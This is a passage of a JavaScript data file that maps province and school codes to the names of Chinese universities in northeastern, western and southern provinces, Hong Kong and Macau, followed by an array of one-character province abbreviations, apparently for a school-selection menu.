school_option_key[23]['10231'] = '哈尔滨师范大学';
school_option_key[23]['10233'] = '牡丹江师范学院';
school_option_key[23]['10236'] = '绥化学院';
school_option_key[23]['10240'] = '哈尔滨商业大学';
school_option_key[23]['10242'] = '哈尔滨体育学院';
school_option_key[23]['11230'] = '齐齐哈尔医学院';
school_option_key[23]['11444'] = '佳木斯大学';
school_option_key[23]['11914'] = '哈尔滨理工大学';
school_option_key[23]['11929'] = '哈尔滨学院';
school_option_key[23]['11930'] = '黑龙江工程学院';
school_option_key[23]['13744'] = '黑河学院';
school_option_key[24]['10183'] = '吉林大学';
school_option_key[24]['10184'] = '延边大学';
school_option_key[24]['10200'] = '东北师范大学';
school_option_key[24]['10186'] = '长春理工大学';
school_option_key[24]['10188'] = '东北电力大学';
school_option_key[24]['10190'] = '长春工业大学';
school_option_key[24]['10191'] = '吉林建筑工程学院';
school_option_key[24]['10192'] = '吉林化工学院';
school_option_key[24]['10193'] = '吉林农业大学';
school_option_key[24]['10202'] = '通化师范学院';
school_option_key[24]['10203'] = '吉林师范大学';
school_option_key[24]['10204'] = '吉林工程技术师范学院';
school_option_key[24]['10205'] = '长春师范学院';
school_option_key[24]['10206'] = '白城师范学院';
school_option_key[24]['10207'] = '长春税务学院';
school_option_key[24]['10208'] = '吉林体育学院';
school_option_key[24]['10209'] = '吉林艺术学院';
school_option_key[24]['11726'] = '长春大学';
school_option_key[24]['11923'] = '北华大学';
school_option_key[24]['11927'] = '长春工程学院';
school_option_key[24]['13706'] = '吉林医药学院';
school_option_key[24]['50091'] = '吉林华侨外国语学院';
school_option_key[24]['50234'] = '长春中医药大学';
school_option_key[24]['60007'] = '吉林农业科技学院';
school_option_key[24]['90133'] = '吉林工商学院';
school_option_key[25]['10140'] = '辽宁大学';
school_option_key[25]['10141'] = '大连理工大学';
school_option_key[25]['10145'] = '东北大学';
school_option_key[25]['10151'] = '大连海事大学';
school_option_key[25]['10142'] = '沈阳工业大学';
school_option_key[25]['10143'] = '沈阳航空工业学院';
school_option_key[25]['10146'] = '辽宁科技大学';
school_option_key[25]['10147'] = '辽宁工程技术大学';
school_option_key[25]['10148'] = '辽宁石油化工大学';
school_option_key[25]['10149'] = '沈阳化工学院';
school_option_key[25]['10152'] = '大连工业大学';
school_option_key[25]['10154'] = '辽宁工业大学';
school_option_key[25]['10157'] = '沈阳农业大学';
school_option_key[25]['10158'] = '大连水产学院';
school_option_key[25]['10159'] = '中国医科大学';
school_option_key[25]['10160'] = '辽宁医学院';
school_option_key[25]['10161'] = '大连医科大学';
school_option_key[25]['10162'] = '辽宁中医药大学';
school_option_key[25]['10163'] = '沈阳药科大学';
school_option_key[25]['10164'] = '沈阳医学院';
school_option_key[25]['10165'] = '辽宁师范大学';
school_option_key[25]['10166'] = '沈阳师范大学';
school_option_key[25]['10169'] = '鞍山师范学院';
school_option_key[25]['10172'] = '大连外国语学院';
school_option_key[25]['10173'] = '东北财经大学';
school_option_key[25]['10175'] = '中国刑事警察学院';
school_option_key[25]['10176'] = '沈阳体育学院';
school_option_key[25]['10177'] = '沈阳音乐学院';
school_option_key[25]['10178'] = '鲁迅美术学院';
school_option_key[25]['11035'] = '沈阳大学';
school_option_key[25]['11257'] = '大连民族学院';
school_option_key[25]['11258'] = '大连大学';
school_option_key[25]['19948'] = '辽东学院';
school_option_key[25]['50045'] = '大连交通大学';
school_option_key[25]['50154'] = '沈阳建筑大学';
school_option_key[25]['50155'] = '沈阳理工大学';
school_option_key[25]['70074'] = '渤海大学';
school_option_key[26]['10694'] = '西藏大学';
school_option_key[26]['10695'] = '西藏民族学院';
school_option_key[26]['10696'] = '西藏藏医学院';
school_option_key[27]['10755'] = '新疆大学';
school_option_key[27]['10759'] = '石河子大学';
school_option_key[27]['10757'] = '塔里木大学';
school_option_key[27]['10758'] = '新疆农业大学';
school_option_key[27]['10762'] = '新疆师范大学';
school_option_key[27]['10763'] = '喀什师范学院';
school_option_key[27]['10764'] = '伊犁师范学院';
school_option_key[27]['10766'] = '新疆财经学院';
school_option_key[27]['10768'] = '新疆艺术学院';
school_option_key[27]['10997'] = '昌吉学院';
school_option_key[27]['11925'] = '新疆医科大学';
school_option_key[27]['50239'] = '新疆财经大学';
school_option_key[28]['10126'] = '内蒙古大学';
school_option_key[28]['10128'] = '内蒙古工业大学';
school_option_key[28]['10132'] = '内蒙古医学院';
school_option_key[28]['10133'] = '包头医学院';
school_option_key[28]['10135'] = '内蒙古师范大学';
school_option_key[28]['10139'] = '内蒙古财经学院';
school_option_key[28]['10819'] = '呼伦贝尔学院';
school_option_key[28]['11922'] = '内蒙古农业大学';
school_option_key[28]['11947'] = '内蒙古民族大学';
school_option_key[28]['18127'] = '内蒙古科技大学包头师范学院';
school_option_key[28]['50118'] = '内蒙古科技大学';
school_option_key[29]['10589'] = '海南大学';
school_option_key[29]['10565'] = '华南热带农业大学';
school_option_key[29]['11658'] = '海南师范大学';
school_option_key[29]['11810'] = '海南医学院';
school_option_key[29]['90135'] = '琼州学院';
school_option_key[30]['10384'] = '厦门大学';
school_option_key[30]['10386'] = '福州大学';
school_option_key[30]['10385'] = '华侨大学';
school_option_key[30]['10388'] = '福建工程学院';
school_option_key[30]['10392'] = '福建医科大学';
school_option_key[30]['10393'] = '福建中医学院';
school_option_key[30]['10394'] = '福建师范大学';
school_option_key[30]['10395'] = '闽江学院';
school_option_key[30]['10399'] = '泉州师范学院';
school_option_key[30]['10402'] = '漳州师范学院';
school_option_key[30]['11498'] = '莆田学院';
school_option_key[30]['11900'] = '集美大学';
school_option_key[30]['11948'] = '福建农林大学';
school_option_key[30]['50233'] = '厦门理工学院';
school_option_key[30]['90136'] = '三明学院';
school_option_key[30]['90137'] = '龙岩学院';
school_option_key[31]['10730'] = '兰州大学';
school_option_key[31]['10731'] = '兰州理工大学';
school_option_key[31]['10733'] = '甘肃农业大学';
school_option_key[31]['10735'] = '甘肃中医学院';
school_option_key[31]['10736'] = '西北师范大学';
school_option_key[31]['10739'] = '天水师范学院';
school_option_key[31]['10740'] = '河西学院';
school_option_key[31]['10741'] = '兰州商学院';
school_option_key[31]['11406'] = '甘肃政法学院';
school_option_key[31]['11562'] = '甘肃联合大学';
school_option_key[31]['50114'] = '兰州交通大学';
school_option_key[31]['50184'] = '西北民族大学';
school_option_key[31]['90138'] = '陇东学院';
school_option_key[32]['50189'] = '香港城市大学';
school_option_key[32]['50190'] = '香港中文大学';
school_option_key[32]['50241'] = '香港科技大学';
school_option_key[32]['50242'] = '香港大学';
school_option_key[32]['50243'] = '香港理工大学';
school_option_key[32]['50244'] = '香港浸会大学';
school_option_key[32]['50245'] = '香港岭南大学';
school_option_key[32]['50246'] = '香港教育学院';
school_option_key[32]['90280'] = '澳门大学';
school_option_key[32]['90282'] = '澳门科技大学';
school_option_key[32]['90311'] = '澳门旅游学院';


var provShort = new Array();
provShort[1] = '京';
provShort[2] = '津';
provShort[3] = '沪';
provShort[4] = '渝';
provShort[5] = '冀';
provShort[6] = '豫';
provShort[7] = '鲁';
provShort[8] = '晋';
provShort[9] = '皖';
provShort[10] = '赣';
provShort[11] = '苏';
provShort[12] = '浙';
provShort[13] = '鄂';
provShort[14] = '湘';
provShort[15] = '粤';
provShort[16] = '桂';
provShort[17] = '滇';
provShort[18] = '贵';
provShort[19] = '川';
provShort[20] = '陕';
provShort[21] = '青';
provShort[22] = '宁';
provShort[23] = '黑';
provShort[24] = '吉';
provShort[25] = '辽';
provShort[26] = '藏';
provShort[27] = '新';
provShort[28] = '蒙';
provShort[29] = '琼';
provShort[30] = '闽';
provShort[31] = '甘';
provShort[32] = '港';